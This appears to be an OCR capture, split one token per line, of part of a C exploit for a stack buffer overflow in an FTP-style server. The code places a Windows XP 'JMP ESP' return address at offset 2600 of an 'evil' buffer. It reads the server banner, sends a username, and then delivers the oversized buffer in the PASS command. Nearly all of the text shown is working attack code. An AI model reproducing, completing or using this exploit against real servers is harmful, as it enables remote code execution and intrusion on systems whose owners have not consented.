
*
(
long
*
)
&
evil
[
2600
]
=
0x7CB41010
;
// JMP ESP XP 7CB41020 FFE4 JMP ESP
// banner
recv
(
sock
,
 receive
,
200
,
0
)
;
printf
(
"[+] %s"
,
 receive
)
;
// user
printf
(
"[+] Sending 
Username...\n"
)
;
send
(
sock
,
 userbuf
,
strlen
(
userbuf
)
,
0
)
;
recv
(
sock
,
 receive
,
200
,
0
)
;
printf
(
"[+] %s"
,
 receive
)
;
// passwd
printf
(
"[+] Sending Evil 
buffer...\n"
)
;
sprintf
(
buf
,
"PASS %s\r\n"
,
evil
)
;
//test = fopen("test.txt", "w");
//fprintf(test, "%s", buf);
//fclose(test);